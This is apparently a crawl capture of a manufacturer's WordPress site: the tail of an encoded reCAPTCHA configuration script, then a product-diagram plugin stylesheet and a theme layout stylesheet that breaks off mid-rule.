nDtycYJsOBVD9ewrfDngjCn8OnDsKaIcOwXsKSw6PCh8K2w5xoDD0uw7zCs8Olw5PDocKNw5ICWsKWb8KCw7lSwpPDv1zDosOAwp7CsQPDt195bhDCs8OJw7g1w6TDu0DCksOnccKjBcKYw4XCssO6w6BUw4HCnjTCtcOowqHCgj/[base64]/[base64]/DnsKiRcKhw4IHw6nDnk7CkB42VAbDqVrDtjs7w705w5hWVDjCpcOaw7vCpsKsw6U3w6rDg8Oww6xqwo0idMOfD8OeT8K/[base64]/[base64]/w4DDqsKKwrPCtmXCs8Oww7x1FRnCj8K2YsK+wqDCtQMfwrrCucOGwoU3J8K3wodLLcK4NTvCh8OfIwbDh03ClS3DsiTDocOpw7A0wpzDglNoARxew4bDg1XCvDF6IHMdDcOXDcO2b2vDsMOGPHBKbj/DkEfDlcOzw6oOwqHDksKkw6gow7UuwrvDjwPDscOdSlTCn1nCkWoTw6jDt8Kew75oUMKjw4rCpVA8w7nCmsKxwr4Nw6XChk5HFsO9YQjDl8KjOsO0wrgWw6owEl/DjMKCBR/Cpm9EwowhUsOlwo3DviTCkMKTwqkJw43Dm0NpwqwBw53CoArDuVzDvMKfw6bCpjrDs8KBwqzCh8O4wq06w4XDqwtqcUJPwqlRXMKNYcK9AcOkwr1/dQfCjlXDjiDDk8KhK0fDmsKawqfCmC0ew5PDq8OpH3TCu3hLHsKvZwfDvFcWAVxWJcOnAXQ5QXvDl2LDg3LDksKtw5XDtsO+QsOgOW7Dn8KtIGJKBsK9w45/RUTDv0NqNMKQw4HCmMOsVcOewr7Cll/Di8Kzw5UvwojDpQjDoMO/w41ewp8OwobDo8KZGcKSw61fwrrCj0vDskx2wpXDliPCpzXDisKOCsOoQsO+GXxGwq1RwqIKwrDDq0tvZgljwph2McKRCnMZwq3CnVgBWBXCuMOsPMOlwrQcw7DCrcObKMO4w6zDgsOJPh/DtcORQsOyw4XCrWoIwrRpw5bDtsOoOwgJwqPCvgtRwoPCmmvDmHN6UGbCmcORw5XCsQ0Ow47DtsK6An9pw5TDuzILwrrCkVUmw4/DhMKsRcK4wpduw5suAsOFMj3Cr8O/GsOYOSTCpH4VB1J5Z1vDiEw9PTLDv8OrNX4Hw4tpwpkDXGkeHMKxwrrCh07Ch8KhPhDCucKLBXsQw4p5wr1qY8KxbMOmw6suwoTCtMOlw4sPwqAVwqo7AznDtkLCu8KVAmBxw5jCiB7Cn8K7wrQiMcKew4LCjSJ3esKYfE/CqMO3DsKNw5wLwqRuw6tywp4MI8OHGn5Jwqlxw6DDqsOASGwLw4LCum4hAcK/wobCrcOdw7Meam3ChsKhdMO5HWPDjyvDkWTCqMKcFGnDkzDCqFHDkMObwpDDlWUZCVIQSykjWMKRYsKWw7zCnnrDlmkUw5nCikcYY0HDk1rCj8OGwrjCqTUWYMOQw60Wwpp0w7/DhcOdw7xGdsOJHnZnwodWwprCh8O/JXNzDApAw45dwrJYwqTCvzLDsMKYwqUuf8KuwpXCvxLCmi/Dv8OQczfDtRlVPDLDhcK+XCkvRCTDs8OHEjVTUcOhw5ZvA8OYw57DkArDs2lPw71gG0Jnw5Q/WGLDiVLDpi/DvMOlw4LCmzEVYUDCiVwFw4jCksKEbjpNGU/DrBMsd8K2w4vCvEXCqQrCiMO+wrHDmyLClUDCqcOewoDDpsKtesO9wqFtcWgZVk7CiEHDpVFTw4vDr8OkcCoDP8OiwqPCuUXClQ5iwq3DpHZle8KSBUvCrTLClMK6DcOoJQ/Dr8OKW8K6G8KFw7DDqgg3Jh7DkWwqwrxRwoPDsMKQBMKZTcOOa8ORw7bCicOAwpR5w55Rw7/DojHClBYMW39ow4QNw7vCrhc9dmEpbg1PwocST1x9DcO1wo3CrmTCsgwFMcOEw7h9wp0owpvDpcONwr8+LE7DhMKaCljCv2ohwqFgwoTCr8KmTcKxw4tRwobCh0RRI8Ohw4bDqk/DpQfDrMK2w4RRwpFEclFkwoHDmcKjwrnChjl0w5vDj8OEwq1YcEluwqzDgzTCoWdLwrrDiQ7DoRFCw4TDryjCoUYHw6vCjzDChMOyAMK3csOpwrXCqDvCocOIYsO2eGsLwpLDgG7CpcKIwp7DhcKlQcORwpfCpV1lEcKRw6HDkMKEF8Oxw5/[base64]/[base64]/Cn8OCw7QDwqvDqsOBOXZ9b8KATAfCkWzDt8KFSmhrO2/[base64]/DosOgwrzDu8KPwobDpnLDkksow7Ntw4TDrFzCv8KQOWR0RxtxwqctPE4+wpQjE8O6PnBWUjfCosKfw67DjsKvwqVyw7FvwoJgZl3Dh2LDtMKtAjttwqJ0RcOaWsOTwqwfTMKOwopqw7tkHUptw59+w6FjJMKFKV3CmW7Cvx1dwr/ClMKhwprDn8K8w5fCilrCrmDDl8OePMKtw6PDhcOQFcKbwrHCp1NBw7ZLD8KNwoxRwotnw5fCmcKDKcO3wqdmwrpYdg3DncKqwqvDgBNdwrXCncKnOMOuwqQFw5jDlFLDu8KHw5zCgsK/dkPDrybDmMOaw6cwwq/[base64]/Cgx7DrMOqSMOdw79gwpouYMOWwoF+wpbCg8KFG8K2w7Bmwp53TMK9FsOrw7QMDcKUNsO8wowJwrAoTCc+W0l5TsKPwpbDjR7CgFQFIn/[base64]/fMK1dCjDusOTGMOWwolYIsKxw5jDiic7w4AGw7JAb8KAIi3Cn8OuAsKFwpHDm8OJwroQV2/CknnCoDQNwrZXw6fDj8KAW1zDm8OHYE7Cj8OZZsO7QCvDj1pjw41Lw63CuiYqSsONDkRzwqgpWsOfwpjDpk7DjUrDtmTCuMOkwrvDpsKzYsOjX28Dw5hMVmpDZsOkbHfCrMKYLsKHwpcZXQnCiSMDYwfDm8KAw4IgT8KPZShKwqsEwrcTwqBEw5fCvU/Ci8KMCRMSacO/PsOYd8KCQ2p2wqPDglwTwow4YDLDjMOXwqcUAWlqw6cgwqXCrsKMI8KAID9pdX3CgcODeMO8bMOYdkcuM3XDhsOmZcOuw5zDlw/DlExfZFfDtzwPU3Uxw5PDow/DixzDtlTCjMOkw4TDmsOPRcKiL8Ocw5U2eyodIMKiw53DvMOrbMOAcElQB8KMw5dDw7XCsT5EwqvDncOWwpYWw7FGw6nCuAbDkmLDih/[base64]/DgV/CoMOPwqdidCwMw4Jqw4bCiVRjw5rDlGBadxXDrMKlEGdew6JAw6IIw4rCgA1fwoPDkcK+e1IbAQZ1w7oEwp/DjgAvQsOseQgSw4nCkMOgTMOTHV/Ci8OKB8KSw4XDjcOoERVwS1QYw7bCogoNwqbCh8OZwoTCk8O9MyPDpnNdel4Vw43CkcKTXDVZwpzCssOXVSI1PcOMOAcZw78XwpEULMKAw6xFwobCviDCmcOdF8ODIHIeIx4JPcOLwq0VU8Olw6UxwqsqOBk5woTCtjBgwr/DgX3Dl8KnNcKWwpl3Q8KeQsOxXsOkwpHDl2o/wrjCocOww6oQw5/[base64]/w4vDosOmdnRnfcO0w45JGkd2wrzCtCJKa8OJw6TDocK8Rk3CsC0+Gg3CoRDDt8K4wo7Cs17CiMKqw4HCiUXCjRfDvUcCYcOkLWM9F03DpwlhW3UpwqTCv8O1LnYyXmTCqsOkw5t0XQYSBR7CrMOgw57CtcK1w7DDtBHDv8OPw5/[base64]/CmcOkw7gGMzTDvsOmw7fCkG3DpcOwWMKBw5LCilzCrEfCjMO0w7/[base64]/YMKjKMOAdGYodsOOwoLCjnNleMOTcMOdbsOQw40nw6ZZw5jCnXoIwrtVwo3Dsg3CicOgKnDCki0dw5TCnsO8w4Bnw75/w6VOScKkwrNnw7fDln3Duwk8bTFPwrPDnMO/YsKpP8OJEsKPw53DtljDsS3CosKYISlVAgjDoGFIa8KPKxYTN8OcM8KEUmc/BiMgWcKYw4IGw4Irw73DpcK0Y8O0wrsjwpnDhkN1wqZZTcKmw70gZU1uw50ES8K7w6FZYsORwqLDusOKw79dwr4ywpgnVGcDLcOcwqghLsOZwrTDicK/[base64]/Dv8OiEWB6wpfDkz7CiG3Dv03DtkhgwoMIwrElw7wwNSBIRiBoLcKrJMKHwocUw6DDs3BqDyMswoTCvMOQbcKEemFAw7vDlsOGw6zChcO4wpk3wr/DscO9fMOhw67Cu8OsbCcIw6/Cpk7ChhDCjUHCvRPCnlPCqXYcQ0UCwpVdwpDDrWRcwovCn8OtwrLDscOywpcdwpAUR8K6wrZbdFYVw4AhCsOLwrg/w500DCMtw64kJi7DpcOUZC5MwpzCox/DhsK0wqfCnsKdwojDnsKYTsKPeMKXwpcndSlrDX/CmsKtfsKIHMKhdcOzwrrDgBbDmQfDrAABMW5vQ8K+cCrDsD/Din/ChMODI8Ofc8KswrpLCEjDnMOhwpvDr8KcL8KdwoB4w7DDhkjCtwpAHl5+wqvDlMO6w7PCmcKcw7I7w59oTcKUGgfCscK0w6YUw7bCn3LCpEs/[base64]/Cr8O3wrImw5vDpTAyw7ZQNMOoHsOcw5FLw4/CmcKCw5vDjUp/[base64]/JCPCixIoHQ7CjkvCvBMuw5IOw7PDsxpJVMKqB8KaHSbDpsOawovCg0p5wo3DlcOpGsOyJcKcJmYVwqzDisKzF8K/wrYUwqY+wo/DohHCp2kNOls+ccK3w7gOG8O1w7bCrMKuw6olDwtGwqDDtSfCksK/[base64]/[base64]/w48Iwp1VJAcSZ8KCfE/[base64]/[base64]/wrA8dh5wOcORZF8YGCLCkcK3KMOUwpXDjcOdw4zDiBgiO8K4w4HDtDt/[base64]/[base64]/DomgzeUDDo8Kzw40caMOdwpQRw6JNwrBFw4LDvMOQfcOVwr4ew5EqX8K3G8Kmw6fDvcKXPTUJw4rCsihnWlUiRsO0RmJsw7/[base64]/DrcKXw6rCp8KoCBnDl8OWw63CtBfDuzbCnzoVVyXDqcOOwolaB8K4w7IFOMODWcO8w6MnE0jDgyDCh1nDuF7DkcO9IyXDkg4jw7nCszLCscOrWnZlw47CmMODw4wJw7MyJHlzfjtHNsKNw4saw7MKw5LDuShwwrErwqh/[base64]/w6kuwqfDqV4LRG3DmkM6YERnwqJvIBBzwrhubV7DqMKfT1kKSEttw57CuRwVZ8Kww5tVw4HCrsOdTg5pw57Ciwl/w6JlOnbCmhFqDsOJwo5iw6vCscOIT8OjEiLCuk5/wrPCqcK8bFwAw4zCiHUpwpDCnEXDosKOwqs/[base64]/Di0Ow5N5TRVjJcOHwo3CsMK6ccKEw7jDvEEDwqUhwqTDlBjDssOAwqRawonDpk/[base64]/[base64]/wogYwrxUw7pGw4LCqcOeSBfDtEfDo8ONcMKZw7gnw6vCksO4w4PDkhfCvkbDrxULGsKswpkqwoYpw61SIMOCV8K5wqzDvsO0GDPClUfCkcOFwr/CqGTCjcOkwp1jwod0wo0GwqFjXcOebXnCp8OUQ2gKIcK/w54FeVEywpwdw6jDqjJbW8KCw7EWw5VCasOqU8KHwrvDpMKWXi/CkTjClwTDlcOaLcOxwoEsHiLCtSfCgsORwr7ChsKlw6TCrS/CvcKRwpvCksOWw7XCrcK5McKadnYlayXCjcODw5TCrRNORzFbGcOCfRE6wrbChi/Dm8OHw5vDmMOnw7jDqwLDhwcGw7TCjBvDkksjwrfDj8KmIMOKw5fDi8OKwpwgw5B9wozCk0cjwpRvw6tQJsK8w6PDocK/LcKsw4rDlDfCgsKiwpDCpMKydXbDscOcw4YCw5NZw784w7sGw7LDq3HCu8Ksw4LDnMK7wpDCgsOhwq94w7rDgSvDsy0Qwr3DmnLCp8O2ClwcahLCowHCnn1RNCgHwp/CnsKRwpDCrMKPE8OABhk1w5h7woMUw7TDtMKmw4JdCsKjZlQmFsO+w6wpwq0qYwUrw5QaTcOdw5UFwr/CiMKJw6w3wp7Dt8OkY8KQL8K4XcKEw6rDicOTwqcYaBUbSEwATcKjw4HDocK2wqfCpsOzw6ZlwrkKL1UCdD/DjCZ8w54NHMOvw4LCuivDg8KcXR/[base64]/[base64]/DqcO0wqN7w5bDsWDCs1XDhHo6woDDq2bCnTjChFgiw60lPXt0wrHDgz/Cv8OpwoHCvgTDuMKXLMOKBcOnw4sOWzwkwrhew6keDwPCp2zChUHCjTfCtA3DvcKtdcOdwogzwojDjR3Du8OnwrxbwrfDjMOqOGJCBsOtIcKgwrpewqgdw7plBA/Dl0LCicOifw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfAT08sAAAAAKVAIrTUoUreyHSewnhguRBfR7FJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,396],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.wessexintl.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22p+8AvOL5DOOd4rrVpbFst+4JNpr/RWcNGGvo16pCCIs\\u003d\x22,1,0,null,1,1769461120652,0,0,[59],null,[154,139],\x22RC-Uyzr9exeDKwTkg\x22,null,null,null,null,null,\x220dAFcWeA7JJH_sI90ca6I5E8ZDwlIjgkrEbGuxnEY_9KyOKTVemhJdXX3BA0Xhzrx-jkxWN97Gy9k1OEEqder3rhQU_Ba9aC_vhw\x22,1769543920862]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wessexintl-com.b-cdn.net/wp-content/plugins/product-explode/css/style.css?ver=6.4.7
body_size: 296
content:
.draggable-label{width:55px;height:27px;padding:.5em;border-style:solid;border-width:2px;border-color:rgba(0,0,0,.5);opacity:1;text-align:center;position:absolute!important;top:0;background:0 0;color:#000}.draggable-label .label-text{position:absolute;top:-20px;right:50%;font-size:14px;color:#000;white-space:pre;transform:translateX(50px)}#product_table_id_length label,#product_table_id_filter label{margin-left:0;width:auto;margin-bottom:10px}#product_table_id td.label-area-size input{width:40px}#product_table_id th,#product_table_id td{text-align:center}.exploded-area img{height:auto;width:100%}.dataTable-area{padding:0 10px;margin:15px 0}.exploded-area{width:800px;margin:0 auto;position:relative}#ass_prod_list th,#ass_prod_list td{text-align:center!important}#my_custom_product_data{position:relative;width:600px;margin:0 auto}#my_custom_product_data .draggable-label{position:absolute;padding:0;text-align:center}.highlight,.highlight td{background-color:#edf4ce!important}.exploded-area .ui-widget-content{border-style:solid;border-width:2px;border-color:rgba(0,0,0,.5);opacity:1;background:0 0}.dataTable-area .label-area-size input[type=text]{width:100%;float:none}.dataTable-area #product_table_id .label-num input[type=text]{width:100%}.woocommerce div.product form.cart table{margin-top:1.5rem}.woocommerce div.product form.cart table,.woocommerce div.product form.cart table td{border:2px solid #ccc!important}.woocommerce div.product form.cart table td{padding:5px 10px!important}.grouped_form{clear:both}.grouped_form .draggable-label{width:25px;height:25px;color:transparent;font-size:13px;border-color:#ff0}

--- FILE ---
content_type: text/css
request_url: https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/css/layout.css?ver=1.0
body_size: 3932
content:
@import "https://fonts.googleapis.com/css2?family=Work+Sans:wght@100;200;300;400;500;600;700;800;900&display=swap";@media(max-width:767px){.hero_content_title{width:100%!important;left:0!important}}.kg-new-product-page .kg-pro-img-slider .kg-pro-img-1 img{visibility:visible!important;-o-object-fit:cover!important;object-fit:cover!important;pointer-events:none!important;width:100%!important;height:auto!important;aspect-ratio:4/3!important}.kg-new-product-page .kg-pro-img-slider .kg-pro-img-1 a{pointer-events:none!important}#dt_home_2 .container{max-width:1200px;margin:auto;display:block;height:auto;width:100%;padding-left:10px;padding-right:10px}#dt_home_2 section.home_section_1{height:72vh;display:block;width:100%;margin-top:115px}@media(max-width:767px){#dt_home_2 section.home_section_1{min-height:72vh;height:auto}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1{min-height:72vh;height:auto;margin-top:0;padding-top:115px}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1{min-height:72vh;height:auto}}#dt_home_2 section.home_section_1 .grid_container{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:repeat(3,1fr);gap:0 0;height:100%;grid-auto-flow:row;grid-template-areas:"background_img background_img background_img" "background_img background_img background_img" "background_img background_img background_img"}@media(max-width:767px){#dt_home_2 section.home_section_1 .grid_container{grid-template-columns:1fr;grid-template-rows:1fr;grid-template-areas:"background_img background_img background_img" "background_img background_img background_img" "background_img background_img background_img"}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .grid_container{grid-template-columns:1fr;grid-template-rows:1fr;grid-template-areas:"background_img background_img background_img" "background_img background_img background_img" "background_img background_img background_img"}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .grid_container{grid-template-columns:1fr;grid-template-rows:1fr;grid-template-areas:"background_img background_img background_img" "background_img background_img background_img" "background_img background_img background_img"}}#dt_home_2 section.home_section_1 .background_img{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:repeat(3,1fr);gap:0 20px;grid-auto-flow:row;grid-template-areas:". . link_one" "intro_text_area intro_text_area link_two" "intro_text_area intro_text_area link_three";grid-area:background_img;background-size:cover;background-position:50%;background-repeat:no-repeat}@media(max-width:767px){#dt_home_2 section.home_section_1 .background_img{padding-top:60px;grid-template-columns:1fr;grid-template-rows:1fr;gap:0 0;grid-template-areas:"intro_text_area" "link_one" "link_two" "link_three"}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .background_img{padding-top:60px;grid-template-columns:1fr;grid-template-rows:1fr;gap:0 0;grid-template-areas:"intro_text_area" "link_one" "link_two" "link_three"}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .background_img{padding-top:60px;grid-template-columns:1fr;grid-template-rows:1fr;gap:0 0;grid-template-areas:"intro_text_area" "link_one" "link_two" "link_three"}}#dt_home_2 section.home_section_1 .button_bg{background-color:rgba(0,0,0,.4);display:flex;flex-direction:row;align-items:center;justify-content:center;transition:all .3s ease-in-out}@media(max-width:767px){#dt_home_2 section.home_section_1 .button_bg{justify-content:space-between;min-height:150px}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .button_bg{justify-content:space-between}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .button_bg{justify-content:space-between}}#dt_home_2 section.home_section_1 .button_bg h3{font-family:frutiger lt w01_95 ultra black!important;font-size:25px;max-width:12ch;font-style:normal!important;display:block;margin-bottom:0!important;font-style:normal!important;color:#fff!important}@media(max-width:767px){#dt_home_2 section.home_section_1 .button_bg h3{max-width:100%;margin-left:0;font-style:normal!important;font-size:20px}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .button_bg h3{max-width:100%;margin-left:20px}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .button_bg h3{max-width:100%;margin-left:20px}}#dt_home_2 section.home_section_1 .button_bg .content_block{padding-left:10px;padding-right:20px}#dt_home_2 section.home_section_1 .button_bg .content_block p,#dt_home_2 section.home_section_1 .button_bg .content_block small{color:#fff;font-size:12px;max-width:40ch;display:block}#dt_home_2 section.home_section_1 .button_bg span.go_btn{background:#ef3224;color:#fff;padding:20px;padding-left:50px;padding-right:50px;font-family:Arial;font-size:20px;text-transform:uppercase}#dt_home_2 section.home_section_1 .button_bg:hover{transition:all .3s ease-in-out;background-color:rgba(0,0,0,.6)}#dt_home_2 section.home_section_1 .link_one{grid-area:link_one}#dt_home_2 section.home_section_1 .link_two{grid-area:link_two;border-top:1px solid #ccc;border-bottom:1px solid #ccc}#dt_home_2 section.home_section_1 .link_three{grid-area:link_three}#dt_home_2 section.home_section_1 .intro_text_area{grid-area:intro_text_area;display:flex;padding:100px;align-items:flex-end}@media(max-width:767px){#dt_home_2 section.home_section_1 .intro_text_area{padding:10px;margin-bottom:60px}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .intro_text_area{padding:10px;margin-bottom:60px}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .intro_text_area{padding:10px;margin-bottom:60px}}#dt_home_2 section.home_section_1 .intro_text_area .intro_text{max-width:75ch}@media(max-width:767px){#dt_home_2 section.home_section_1 .intro_text_area .intro_text{max-width:auto}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .intro_text_area .intro_text{max-width:auto}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .intro_text_area .intro_text{max-width:auto}}#dt_home_2 section.home_section_1 .intro_text_area .intro_text h1{margin-bottom:30px!important;color:#fff;font-style:normal!important}@media(max-width:767px){#dt_home_2 section.home_section_1 .intro_text_area .intro_text h1{font-size:35px;text-shadow:0 0 4px rgba(10,10,10,.3)}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .intro_text_area .intro_text h1{font-size:35px;text-shadow:0 0 4px rgba(10,10,10,.3)}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .intro_text_area .intro_text h1{font-size:35px;text-shadow:0 0 4px rgba(10,10,10,.3)}}#dt_home_2 section.home_section_1 .intro_text_area .intro_text p{color:#fff;text-shadow:0 0 4px rgba(10,10,10,.3);font-size:18px}#dt_home_2 section.home_section_1 .intro_text_area .intro_text a.go_btn{width:250px;height:auto;padding-top:20px;padding-bottom:20px;background:#ef3224;display:inline-block;text-align:center;color:#fff}#dt_home_2 section.home_section_2{padding-top:50px;padding-bottom:20px}#dt_home_2 section.home_section_2 .trust_pilot{width:500px;height:60px;margin:auto;background:red;display:block}#dt_home_2 section.home_section_3{background:#fff;padding-bottom:60px;margin-top:30px}#dt_home_2 section.home_section_3 .grid-container{display:grid;grid-template-columns:1fr 1fr 1fr;grid-template-rows:1fr;gap:0 60px;grid-template-areas:"grid_area_1 grid_area_1 grid_area_2"}@media(max-width:767px){#dt_home_2 section.home_section_3 .grid-container{grid-template-columns:1fr;grid-template-rows:250px 1fr!important;gap:30px 0;grid-template-areas:"grid_area_2" "grid_area_1"}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_3 .grid-container{grid-template-columns:1fr;grid-template-rows:250px 1fr!important;gap:30px 0;grid-template-areas:"grid_area_2" "grid_area_1"}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_3 .grid-container{grid-template-columns:1fr;grid-template-rows:250px 1fr!important;gap:30px 0;grid-template-areas:"grid_area_2" "grid_area_1"}}#dt_home_2 section.home_section_3 .grid-container .grid_area_1{display:grid;grid-template-columns:1fr 1fr 1fr;grid-template-rows:1fr;gap:0 0;grid-template-areas:"sub_grid_item_1 sub_grid_item_1 sub_grid_item_2";grid-area:grid_area_1}@media(max-width:767px){#dt_home_2 section.home_section_3 .grid-container .grid_area_1{grid-template-columns:1fr;gap:0 0;grid-template-areas:"sub_grid_item_2" "sub_grid_item_1";grid-area:grid_area_1;grid-template-rows:1fr 1fr}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_3 .grid-container .grid_area_1{grid-template-columns:.8fr 1fr;gap:0 0;grid-template-areas:"sub_grid_item_2 sub_grid_item_1";grid-area:grid_area_1;grid-template-rows:1fr}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_3 .grid-container .grid_area_1{grid-template-columns:1fr;gap:0 0;grid-template-areas:"sub_grid_item_2" "sub_grid_item_1";grid-area:grid_area_1;grid-template-rows:1fr 1fr}}#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1{grid-area:sub_grid_item_1;background:#ef3224;min-height:400px;display:flex;padding:30px;align-items:center}#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1 .content_area small{font-size:25px;color:#fff;text-decoration:none;margin-bottom:10px;font-style:italic;text-transform:uppercase}#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1 .content_area h3{font-size:2.6rem;max-width:20ch;margin:0;padding:0;color:#fff;font-style:normal;line-height:1.2;font-family:arial!important;font-weight:700}@media(max-width:767px){#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1 .content_area h3{font-size:2rem;max-width:30ch}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1 .content_area h3{font-size:2rem;max-width:30ch}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1 .content_area h3{font-size:2rem;max-width:30ch}}#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1 .content_area p{font-size:18px;max-width:30ch;color:#fff}#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_2{grid-area:sub_grid_item_2;background-size:cover;background-position:50%}#dt_home_2 section.home_section_3 .grid-container .grid_area_2{grid-area:grid_area_2;background-size:cover;background-position:50%;position:relative}#dt_home_2 section.home_section_3 .grid-container .grid_area_2 .filter{background-color:rgba(0,105,56,.4);position:absolute;display:block;top:0;left:0;right:0;bottom:0;color:#fff;padding:30px;transition:all .3s ease-in-out}#dt_home_2 section.home_section_3 .grid-container .grid_area_2 .filter h3{color:#fff;font-style:normal;font-size:2.5rem}#dt_home_2 section.home_section_3 .grid-container .grid_area_2 .filter p{color:#fff;position:absolute;bottom:30px;left:30px}#dt_home_2 section.home_section_3 .grid-container .grid_area_2:hover .filter{background-color:#006938;transition:all .3s ease-in-out}#dt_home_2 section.home_section_4{padding-top:60px;padding-bottom:60px}#dt_home_2 section.home_section_4 .grid-container{display:grid;grid-template-columns:1.1fr .9fr;grid-template-rows:1fr;gap:0 50px;grid-template-areas:"content_area image_area"}@media(max-width:767px){#dt_home_2 section.home_section_4 .grid-container{grid-template-columns:1fr;grid-template-rows:min-content 1fr;gap:50px 0;grid-template-areas:"image_area" "content_area"}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_4 .grid-container{grid-template-columns:1fr;grid-template-rows:min-content 1fr;gap:50px 0;grid-template-areas:"image_area" "content_area"}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_4 .grid-container{grid-template-columns:1fr;grid-template-rows:min-content 1fr;gap:50px 0;grid-template-areas:"image_area" "content_area"}}#dt_home_2 section.home_section_4 .content_area{grid-area:content_area;align-self:center}#dt_home_2 section.home_section_4 .content_area .header_sub_area{display:grid;grid-template-columns:1fr .5fr;gap:0 40px;align-items:center;margin-bottom:20px}@media(max-width:767px){#dt_home_2 section.home_section_4 .content_area .header_sub_area{grid-template-columns:1fr;gap:0 0;text-align:center}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_4 .content_area .header_sub_area{grid-template-columns:1fr .5fr;gap:0 40px;align-items:center}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_4 .content_area .header_sub_area{grid-template-columns:1fr;gap:0 0;text-align:center}}#dt_home_2 section.home_section_4 .content_area .header_sub_area .header_item h1{font-style:normal!important;font-size:2.2rem;font-weight:300!important;margin-bottom:0!important}#dt_home_2 section.home_section_4 .content_area .header_sub_area .header_date h2{font-size:4.5rem;margin-bottom:0!important}#dt_home_2 section.home_section_4 .content_area p{font-size:18px}@media(max-width:767px){#dt_home_2 section.home_section_4 .content_area p{text-align:center}}#dt_home_2 section.home_section_4 .image_area{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;gap:0 0;grid-area:image_area;background-color:#f2f2f2;display:flex;align-items:center;padding:30px}#dt_home_2 section.home_section_4 .image_area blockquote p{margin-bottom:10px;line-height:1.5}#dt_home_2 section.home_section_4 .bg_img{background-size:cover;background-position:50%;background-repeat:no-repeat}#dt_home_2 section.home_section_4 .link_area ul{list-style-type:none;margin:0;padding:0}#dt_home_2 section.home_section_4 .link_area ul li a{display:block;background:#176134;color:#fff;padding:20px;margin-bottom:30px}#dt_home_2 section.home_section_4 .link_area ul li a h3{font-weight:400;font-size:18px;color:#fff;margin:0;padding:0;margin-bottom:0!important}#dt_home_2 section.home_section_4 .link_area ul li a:hover{background:#124c29}#dt_home_2 section.home_section_4 .quote_area_parent{margin-top:80px;margin-bottom:50px;display:grid;grid-template-columns:.8fr 1fr;gap:0 50px;align-items:center}@media(max-width:767px){#dt_home_2 section.home_section_4 .quote_area_parent{grid-template-columns:1fr;gap:30px 0}}#dt_home_2 section.home_section_4 .quote_area_parent .quote_area_featured_img{min-height:300px;background-size:cover;background-repeat:no-repeat;background-position:50%}#dt_home_2 section.home_section_4 .quote_area_parent .quote_area_content h3{font-size:22px;font-weight:300;color:#176134;text-align:center;margin-bottom:20px}#dt_home_2 section.home_section_4 .quote_area_parent .quote_area_content blockquote{font-size:20px;line-height:1.4;color:#000;text-align:center}#dt_home_2 section.home_section_4 .quote_area_parent .quote_area_content blockquote:before{display:none}#dt_home_2 section.home_section_4 .quote_area_parent .quote_area_content blockquote cite{margin-top:20px;font-weight:700;font-size:14px}#dt_home_2 section.home_section_5{background-color:#fff;padding-top:60px;padding-bottom:60px;clear:both;height:auto;display:block}#dt_home_2 section.mi_2208_cta_area{padding-top:60px;padding-bottom:60px}@media(max-width:767px){#dt_home_2 section.mi_2208_cta_area .container{padding-left:0;padding-right:0}}#dt_home_2 section.mi_2208_cta_area .grid_container{display:grid;grid-template-columns:repeat(4,1fr);gap:0 0;margin-bottom:40px}@media(max-width:767px){#dt_home_2 section.mi_2208_cta_area .grid_container{grid-template-columns:repeat(2,1fr);width:100vw!important;gap:0 0}}#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item{text-align:center}#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a{display:flex;width:100%;background-size:contain;background-repeat:no-repeat;height:250px;position:relative;align-items:flex-end;justify-content:center;padding:30px;flex-direction:column}@media(max-width:767px){#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a{padding:10px}}#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a img{max-width:120px;display:block;margin:auto;margin-bottom:20px}@media(max-width:767px){#dt_home_2 section.mi_2208_cta_area 